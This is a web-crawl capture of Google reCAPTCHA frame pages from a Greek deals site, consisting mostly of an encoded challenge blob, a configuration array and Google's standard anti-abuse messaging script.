ojCiGISKxwlcmxQWsKPA8Knw5bDlMOwwphjwpHDqHAdY8KRVwpxJsKBcn5Nw7Qdwr8mD8KNe8OzE8KKdcOHKcK/w5AVSHLDs8Ovw6kMYMK3wpVGw5DClSHCucOVw5fCtsKOw5DDi8OMw6cWwpVlaMO8woVBWE3DusObKsKpwoswwpTCkl3CtsO2w4DDkjLCj8KrMw4Ww73CgRcBQGJgQ0xiSB5iw5TDn2t9LcOzYcKQVhw3X8OHw6TDg1UXfTPCjC98b0M2I3vDqljDrCjCh1nCi8K/[base64]/DpcOlJMOnUS1pwpjCqcKCRsKyIh7CjMOtw6bDosKtwosmQ8K5wrnCrjjDrMKww5/[base64]/w6nCicOzwpR+MEBcwqc7OyZTwrfDmcOvA0LCkH9COMKEU35Wd8Oow5TDp8OGw7gLTsKvKW8THcOZYcOBwothDMKJRxPCm8KvwoLDlsO+GcO/[base64]/DmDzCvhspGsONW38Gd1LDisKFw54qwrI9dcO+w4fCvk3DisOUwpY3wozDr0jDpExgX0nCtAwxSsOnaMKdJcODWsOSF8OlVlzDmsKuEMOcw7/DqMOhLcKTw7wxWnvDrSzDiQTCosKZw4ZLNBLCuXPCoAUtwrxTw59lw4VnclNgwr8fD8O1w64AwplUQgLCicOew6LCmMO2w6YCOATDiA1rRsOEHsOfw60hwozCscOjFcOXw6zDu1jDokrCh2rChxXDtsOIVCTDmDJ4LXzCpcOpwqHCocOhwq/ChMObwqXDnxpkbQ9Qwq3Dnw9sRVYRPlcRXMOYworCqS4Xw7HDpxNowpBjW8OOBsKxw7HDpsOgVCLDicKFI2QEwr/Dp8OBcyM7w7lpUcOzwpLDtMOiwqY1w44lw6DCmcKOEcKwJHtFacOTwqQXwoLCnMKKaMOpwpPDmEjDssK1ZsKubcKxw6g1w7nDsixmw6LDkcOUw4nDoHTChMODTMKaLm9IPRBRWyRiw61Ud8KLZMOGwpLCpsOnw4/CvivDiMKeK23CrH7Cp8ODw5pABDpewoFXw5pOw73Du8ORw5zDi8KJfsKML18Cw5Qgw6dOwpI9wrXDh8OVXznCmsKpWEnCoTfDqwTDscO5wp7CnsOFVMKnSsOawpowMsOLBMK/w7MyYlbCqWLDk8OXw53Dh346BMKxw4o6HX4NbRYDw5XCiXDCimMCMHfCrXLCrcKrwo/DvcOsw53DoXZBwpTDqmLDrsO7woLDs1dbw51qB8O6w6zCtWkEwpzDgsKEw79pwoXCuSvDhXHDrjLCqsKFwpjDt3jDp8KEZ8KPdyTDtMOHWMK5DkJva8K4XMOmw5fDlcKXesKCwrfDrMO/UcOCw4JKw43DkMKUwrdnGXvCicO7w4V7ScOCfSnDhsO4FzXCiiYDTMOZNknDthYXJ8O7IcOlbMKlfmw5fBEbw6TDmGEvwpYPAsOZw4vCtcOFw7RcwrZFwp3Co8OfAsOhw5lNRBrDuMOsJMOWw4gJw5gBw6DDlMOGwr8EworDocKVw4lvw6nDh8Kiw4/CicK9w6xVP1DDksKZJMOQwpLDuXdLwobDjFBBw5AAw6Q/N8KTw5I5wq92w5PCoE0fwrbCuMKCYiPClUpQPRVXwqxZMsKKZSYhw5Nqw4bDoMOOE8K8ZcKiVw7DscOpfBDDo8OtfVo2CsKkw7TDjAzDtkYbEsKOdUzCtcK1fx4PfsO3w7jDucOUE0x/wojDuRnDnsKHwrXClsO/[base64]/w4fDnMORw4YyP8OJwqXDn3rDuBFfAMOAwrh8J8KOPE3DpsKmwqVsw6PCtsKTQBLDssO/[base64]/CiHx7wqrDsH7Cm3zDkh4ZwrvDq8KxwovDimJIX8O4w5QtcF4FwrMKw6QiP8K1w6Ypwr5VNVsuw41caMKwwoHCgsKDw6Y2MMOLw7vDk8KCwrsgE2TCnMKkS8KdUTHDgzg3wqjDsB/CoghewrDCgMK7EsKpIgDCncKLwqFCKcOHw4XCmzQ+w7Y2YMKVVMO6wqPDgsOAM8KXwrVBC8OBPMO+E2pQwqXDoA/CswfDkTvCo1vCjDt9UkEse21fworDrMOOwrNXSMKcesKQw6TDtXPCo8OYwo8lRcKfL3pVw7wOw7ssNMO0KQ0/w7IvEMKRQsO4SFjCu2RhCcK1DXzCpzNaesO9ZsOhwrYIOsOESsOgQMKbw4FjVhIDTyHCgWLCtRjCjVBqC2bDh8KiwoHDvcOaHkvCuTvCo8Ozw7zDtQjDpMOUw413dA/CgU9gHXTCksKnSkxzw7rCqcKAUm5JT8KJZD/DkcKUYD/Ds8Kqw7JlcW9FKcKRYMOMT0pyalvCgyPDgw9NwpjDrMOWw7BfXS7DmE9MCsKHw6HClRnCiUPCqcK2W8KtwrIUPsKoPnJUw5JXA8ODdx5pwq7Ds0QJYiJ6w4rDuAgOwqA6w4Uwe0AqfsKPw7huw49He8KVw7QnbcKrIsK1Ey7DjsOEOlFMw7/DnsOlbgddAxTDr8Kww5Y6D28Zw4g1w7XCnMKLTMKjwrgbw5bClFHDlcKFw4HDvMOFZsKaA8Kiw6nCmcKBdsKzN8KYwqrDpGPDvzjCvBEJDy/Dj8OnwpvDqG/CvsO3woR2w7vCt29dw4LDlFZiZcKRLCHCq0TDlQvDrBTCrcO/w6kAS8KQd8OFPMKPG8Ojwo7Cl8ORw7Byw4tdw6I9SCfDpELDncKVScOCw58Ww5jCtkvCicOkD3ZzGMOVLcK+C2/CqcOdHzoaEsOVwrxTVmHCk1YNwqUYdsKWFC0pw43Ds0rDisOdwrtkH8KTwoXCj25dw5N6CsOfOTDCmkfDuG8LcRbDqsKDw7bDrDFffW0NF8KxwpYTw69qw7vDoEY1ByXDkTrDnMOAGB/DssOhw6Uhw5Ynw5U2wqkYdsKjRlQHfMOCwqLCnHo8w57Cs8OKwqNLLsKRPsOrwpktwqfCqlbCh8Kow5PDnMOYw45jwoLCtMKncURLwo7CmMK1w64eacKIVxcVw6UNTGLDkMKTw6tdX8OGdyZIw6HCoHJ4ZVR7HsOKwpvDrkZzw5Uuf8KrJ8O7wpTDm27CjDTDhsO/f8ODdRrCtsKcwrLCoksswox2w44eNMKGw4U7EDHChkYGcmERV8K/wqvDti9qagcIwojCtsOTW8OQwrDCvlrDtR/Dt8OCw5MzGgV/[base64]/DmsO6QE4sRsKPFsKFwo7Donl/w7DCrADDsATDisO4wpA2ewbCmcOpZxxNw7AiwpMww7XCucOfWh9QwrfCocKrw5MXQXrDvMOkw5DCnhg3w4rDisKSIBlrYMOTHsOqw4vDth/Dk8OOwrHCr8OEPsOUSMK8AsOgwpjCp2bDq29Zwo7Cr0dOOiBxwqI+RGM9wrLCg0nDtMKRIMOfb8OicMODwrDCi8KrasOrwoXCmcOSY8Kzw4bDn8KAEAPDjynDgXLDshNleiBHwqrDjwvDp8OrwqTCrcK2wp55H8OQwqxcLGtZwol/wod1wqbDpnIowqTCrUgBP8OxwrzChsK5SQ/[base64]/CiMOUw4M6NE7ChQhgwoYSEsOtbFpowrvCssOVNsKWwqLCiyN5CMK0cnMcacKTbyHDjMK3MXTCkMKpw7peZMKxw7HDusORHX4TWxXDrHsTe8K1QDrClMOXwpfClcOkCMO3w5x1QMONDcK6V3AcHBXDmjNsw7kHwp3Dj8OZL8OfSMOQX3RveB/Dpw0mwrPCu0/[base64]/[base64]/DjMKRw57CtRjCs349w6HDhQcPw7VjTQjCg8K7wrXDgkvCj0jDmMK6woZCwqUyw4QAwqsqwoPDmy4SIMOXcMOFw7LCuSlXw4hlwp8DJMO/w7DCui7CgMKBOMOmZ8OIwrXDnVPDoip+wo/CvMOyw4AawrtOw63Ct8OdQivDrnJRMWTCtTPCgCDCkx0QIVjCkMK1KzV0woDDmlrDjsOVWMK5NGUue8O8T8Kaw4nClGzCicKSNMOww7rCn8Kjw7hqHULCgMKHw75xw4fDq8O/P8K5bMKOw5fDhsKvwottR8KzRMK1bMKZwpFHwoFtYUhQcyzCo8KLIlDDpsOKw7JtwrHDhcO1UEfDpVZWwpjCph0eLWodaMKDUcKVTUFpw4/DiFZow5rCgQpYCsKfTyXDj8ODwqI2w5pdwpMuwrDCg8KPwrjCuBLCklU+w7dQf8OtdUbDhcOtCcK9BSfDkicjwq7CmUDCrcKgw73Du2McARTCscO3w7NTWcOUwqtZwpTCr2HDtk5Qw7clw5cKwpbDjhByw7YqPcKjRyFhCRXDksK7dyPCicO/wqFPwrZzw7bCicOkw5MdSMO/w4AqaDHDocKSw6kOwoImaMOJwpBcccKXwqLCgW/DonHCscOdwqNtYjMAw75kQ8KYensNwrM7PMKNw5XCj0xkH8KAaMOwWsK6DcO4GjDDlXzDocKvf8KFInlpw5JbLzzDrcKGwpsccsOJH8KPw5HDlgPCgAzDtAsYA8KdO8KNwrDDgX7Cg3podSPCkBM7w69Uw4pgw6zCpX3DlMOYHB/DlsORwo1ZHsKywqDDpWvCrsKYwpYFw5d7WsKgKcKAOMK+ZsOqL8O/aXvClUvChcKlw6/DjAjCkBMHw64YM13DjcKuw4bDvsO7T27DgxvDssKrw6jDhVR6WsKuwqNyw5/DmyrDjcKLwqEPwrowezrCuRAjSibDhcO7FsOhGsKOwqvDom4AQcOEwr4sw47DrHgeRsObwqNhwoXDt8Omwqhawo8WZlFEw4Q3AinCkMKgw4k5w7DDpBMIw6tAS2FXA13CqHs+wrzDs8KuNcKePsK/Dw/CjsKgwrTCs8KKw4cfwp5rDn/CvATDhU5Mw5TDqTgVbVXCrkRjXDUIw6TDq8K0w4d9w5jCocOsKsO+RcOjZMOXZhMJwq/DgWfDhzrDkj/ChHDCj8KsJsOzfHAEA0sQLcOhw5Jlw5x+AMO6w7bDpjE6WAVVw7vClSBSJzXCmAYDwoXCux8sKcKwRcKJwr/[base64]/Cj8Kuw6PDlShxw7Fqw7QKN8K9w6LDpl84wpckKGh4w7sKCMOrKDfDrAIlw5saw6fCjHo/[base64]/czLCkMKAwq4iwp7DiHrCoXxQRUfDuMOQdAJowpp8wo9NYSHDsEnDqsKNw5AUw7bDj1k6w5Y3wo5tA3nDhcKqwrYEwpk6wqF4w7NVw7NOwrEcbAkdwq/[base64]/[base64]/[base64]/CpMOMwrnCjMKbdXXClcO0S1M0HngVw5bCi8KofMKwNjbCksOxGglPBCQBw7wmccKRw4HCgMOcwpx+UMO+JGhMwpbCngBkd8KwwrTCh1k+Ei9iw6zCmMO/KcOzwqvDpwt+O8KHR1LDjWfCgkAiw4t7DMOOcMOdw4vCmx3DoXkYQ8O3wo9rQMO8w6LCvsK4w75iJ0E3wonCiMOuYA16bgfCjjIjaMOEfMKeCgBjw4rCoV7DnMO5U8K2Q8K1a8O/csK+EcO0wpVzwpo1CDLDjlQhF2bDjnbDhTQQwqkSKi1heSQYcSfCmMKddsO/[base64]/DlMKhw5kew5PClcK3RMK9U8K9BsKuHmo6wpQ3w4J+ecO9wqUgeivDg8KiMsKyQw/CicOIw4vDlQbCncKxw7ofwr46wp80w7bCoC0dDsKZbgNeJcKkw5pWOwNBwrfChQ7ChREXw6TDvRLCrw/Co3d+wqFmw73DujplMEvCjU/[base64]/DlghowpnDqy7DrMKVQ1rDr8OaaRtDw7Uvw4ohw4xMZ8OuIsObeALDssK8SMONR2ggBcOgwoY1wpl+HMOhaUoKwpvCjmcmLMKbF3/CkGTDscKFw5HCs3dQYsKCQcKGKBPDp8ODMyTCj8OzUmrDkcK/bE/Ds8KvCS3CvQ/DpyTCpijDkHDDjiAuwr/CkcOidMKnw6YTwoZ6woLCosKQSl55FnRSwo7DsMKBw64uwqPClUbClDIFDBXChMKwUjDDpMKICG/Du8KHcnTDnjLCqMKWCznCshnDgcKVwrxdUcO+F0hPw5lOw4vCjcKpwpBNBR0Tw6zDocKafsKRwpXDlsOWw7Z4wrVJOBRBEl/DgcKibmXDusOewq7CqFXCoQ/[base64]/w4YVdcKhcFXDqH7CksKWwo7CmcK+wpdTCMO8UMKDwqjDhMKDw69Gw7fDuzDCjcKFwrswYjhUeDIVwovCjcKtZcODfMKBPDXCnQ7Cg8Kkw4EFwrgoFsOCfjV4w4PCocO2YH4dKjjDkMKWS3/[base64]/ClcO0EEfDrDDDqQHDnSHCoMKBw5YracO5wo/CiDjCt8OuUgbDn38fTiBFT8K5esKFB2fCvjIFw4UKMXfDvMK1w5TDkMK/eg9Zw4DDsW8RbwfDuMOnwrjDssODwp3DjcKHw4HCgsOIwotPMErCncOJHUMOM8K5w5AKw6vDt8Otw5zDlBXClsK+wrTDoMKyw4heOcKbA3nDgMKvf8KiX8KFw5PDvhAXwoxawoIsVcKZCAnDgcK+w4rChVDDqMO5woHCmMO6bxEww4/CvcKdwr3DkGNrw59casKrw7suJMKLwq1Kwqd/[base64]/DvcOjw7DCi8OVRcOew5rDsMOuY8KUA8KVwrcWUU/CqVgSN8O5wr3ClcKVY8OUBsOyw6tiU2HCgTDCgTtOGxNpWSVyOQQgwociw5AGwonCm8K/FcK/w5fDkl5uQ3gkW8KkeB7DpcKhw4zDhsK5em3Cs8Krc3zDlMKuOFjDhWZkwp7Co14+wpTDkWkdAkfCmMOKLntaWnBAw4zCthtgIhQQwqcVKMKMwqMlVcKNwrVBwp0IcMKYwr/DnVhGw4bDiDjDmcOdKWLCvcKbI8OzHMKbwobDhcOXdHZTwoHDiCh/M8KxwpwxNxPDqRglw6tvMT9VwqHCkjYGw7LDr8KbDMKkwqHChhrDsHg7w4XDsyJ8LGZxA3jDmg8gOcOSWFjDtMOYwrALezdpwps/wowsVW3Du8KvfkFqLjIswqnDp8KvTSrClCTDo18nF8ODTsKuw4RswqzClMO1w6HCtcOjwpkeTsK8wpd3FMKMwrLDtGjCrMKNw6DCpmURw7XCj1/[base64]/XGXCq8O/wrLDqMKoDDfDmmrCrzIcw6zDvsKWw5TCgcOiwqopflvCmMOnwp0uFcOIwr3CkgbDsMO2worDhFdxVsO0wqI3FMKqwqTDr30nNH/CoE4cw7rCg8KMwo06BxfDkCIlw7LCg3daewTDszpLCcOJw7ptUMKBMBoow7vDqcKzw63DrsK7w5vDnW7CjMOqw6zCnErCj8Oew53Cn8K3w4FrFyXDoMK0w7rCj8Otch82LT7DisOPw74Fc8K6f8OFwqsXW8KSwoB7woTCosKiw6HDksKdwpnDnifDjSbCom/Dg8O2cMKubsOzK8KpwpbDm8OCLXrCsB9uwpA/wrYLw63DhcKpw713wr/CtFQ7aGE8wrMuw7zDkwXCoEonwrXCoTZ1KlrDsGpYwqjCrDPDmsO0ZFxbAcODw4PChMKRw5oHHcKqw6nCnzXCkCnDglI6w55LR0A4w6ZowqoJw7wCCMK8ST/DkMODeDfDjHHClCvDusK0Zg0fw5/CmMO3eDjDp8KCesKPwpJKcMKdw4URXHJDVlInw4vClMKwdsKGw6bDicOeTsOGw7NMFMOYE3/Cnm/DrEvCu8KRwpPCpDcZwo4YGMKcMsO4DcKZBcO0bDXDhMOMwrk6MxbCtwl+w5DCgSt7w5RkbGVow5I2w5hgw57ChsKeJsKAVzFNw5ZlEsKCwqLCocOvZUrCn082w74Ew6/DvsOpHl/[base64]/CpcOBwpvDtCoQLj7DqMK+WMOUwoEMHS/Dp2JAwpnCvRTCi3jCicOyEMKTfEDCihXCgT/[base64]/DvcKQBMOZwqTCiCUswroQFDrCkSPCpQMdDMO5LhrDizLDhFDDjMKccsKjQUXDmcOVWysLdsOWck/Cq8OadMOPRcObwoZYRRLDjMKyIMONIMOAwqvCs8KqwqfDtSnCu2EeeMOPWWbDtMKEwosRwpTCo8K/w7rCv0o/w5dAw7nCg2zDvghFMzhEFcOww4bDssO8H8OSUsO4VsOjTQ9DQzRBA8OjwqUvXHjDoMKjwqbCmHAmw6jCtVhJN8O+TAzDjcOaw6nDj8O5SydFH8KDc3jCnzUZw7rDjsKDesOYw77DlSXCg0/DhG3CiF3CrMKnw6zCpsO8w5J0w73Dj1PDjMOlKBxIw5U4wqPDhMK7wr3Co8OUwqRmwrnDjMO8GUzCjTzCpVNeTMKuUMOCCj1JMg7DpWk4w6VtwqfDtlEvwr8aw71fKUrDmsK+wp7Dm8Old8OHEMO/fHnDiE/ClGvDvcKVNlDCh8KCVRMcwoHDuUDCicK0wpHDrDXCi3InwokGTMKabVMmwo8VJ2DCrMKjw6V/w7w9eQnDnQNmwo8Ewp7CtzfCpcKGwoVbMxjCtCHDvMKRU8KqwqVywroAB8ObwqbCjAvDokHDtsO0Y8KdFlLCiEQNKMOyKRVAw4bCr8Kjdx/Dr8Kbw5pBWyrDksKzw6HCmMOMw4RWQGfCkQzDmMKkPTgSEsO6HcKcw6DDs8K8EnN4w543w5zCuMKQbsOwb8O6wp9/WVjDq0wYMMOdw5NHwr7DgsOpYsOlw7nDjnIcWVrDu8Oew6HCu2fDiMO5WMOIM8OqUDfDtcKzwrHDkcOJwoTDtcKrMgDDgRBjwpUiS8OiCMOOd1jCmHEFJgROwrfDinkQa0Q8U8KKG8KOwog0woVgSsKvOy/Dt2jDsMKRZUvDnFRFM8KBwr7Cg3XDv8Olw4pYW1nCosOqworDrHAiw6HCsHDDnMOjw4jDsjXCh0zDosOawoxRP8O3Q8Ksw5pbGlvCuUp1N8OMwrRwwoXDsyXCiBzDg8O2w4DDjEbCjMO4w5nDk8OfEF1JT8OewrHCscORF2jDhF3DpMKcc3LDrMK3ecOlwr/CsmLDk8O3wrLCtgxmw50Gw7jCicOgworCqm5mRzrDkH3DtsKmPcKRAwhHZzs0bsKSwqhWwrXCrEkOw5IIwqtNKkIlw7s1OAbCnH/Chi9iwrVlw63CpsKmWcK+DQdEwp3Cs8OWLTtLwqgAw5x3dzbDn8Oow5oIZ8OGwp3DqBRCM8OJwpzDm051woxIDsOddCzClDbCv8O9w4FBw5fCncKkwoPCncKlaGzDoMK/wqobFMO7w5DDv1oFwoVSGzw4wp58wqrDmMOoRH5jw7hTw7bDgcK4EMKAw5d3w7wjGMK1w7ogwprDvwRfIRNowp0+wofDo8K5wq7CkW52wqsrw6XDqFHDuMOIwpwZacKRED3Dlk4rbW3DgsOuOcKzw61FRE/DlFhJC8Kawq3Dv8OYw5vCtMOEwqjCgMOydTfDo8K+KMKlwpnCiAUdBMOfw4PDgcK+wqTCo2bCgsOoHBhtZsObN8K/UyZqJMOiIV/[base64]/[base64]/UVggw7J+K8OHwrAnN8Kpw5rDmcKKwpUJwoHDk8KUZsKgw6jCpsOpA8KdEcKJw5Ysw4TDtAVuT3TCrxEOABXDq8KHwo7DuMOqwoTDmsOtw5zCuE1Gw4fDmsKFw5nDqjpRA8OrZxAmbSLDjRTDplzCs8KdeMOnNT1OU8Oyw710CsKEJcOtw60bIcKxw4HCtsK/w7h9dF4DIVckwq7CkQQUJ8ObIXXDpsKbdxLCmXLCqcKxw7h8w7/Ci8OYw7YgVcOewrpbwpTCkDnCrsKfwpdIbMOdT0HDtcOPZVh7wppLRnXCksK7w6vDj8OwwoZfRMKMA3gyw78Nw6lhw7LDrD8gN8K6wo/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229ZxO/qC/rvGs3BdfiKY0OqLTYLC3/klTRJJ4HDNmlg4\\u003d\x22,1,0,null,1,1768890873358,0,0,[156,114,18,139],null,[7,14,139,171],\x22RC-uzVJQX1HMokG_g\x22,null,null,null,null,null,\x220dAFcWeA4L11irDr0EfH-eRCVFkMqNvLq3UfYbFZQiBs2tIz81U9Iq_lmGf_878JKpYt6fbLX2-YflO_7bxRV1PUqj3uBTz7LTgg\x22,1768973673308]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nerz-D24tSFp5m3LYIY_vA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768887275624');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>